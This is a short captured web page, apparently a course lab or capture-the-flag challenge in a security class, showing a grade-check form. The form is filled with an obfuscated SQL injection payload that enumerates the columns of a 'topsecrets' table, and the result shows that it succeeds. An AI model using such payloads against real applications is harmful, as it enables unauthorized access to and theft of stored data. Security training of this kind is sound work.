 Your COMP6841 Final Grade
Please enter your key to check your grade.
'UnIoN/**/SeLeCt/**/1,column_name/**/FrOm/**/information_schema.columns/**/WhErE/**/table_name='topsecrets'--
Check
Result:
id, value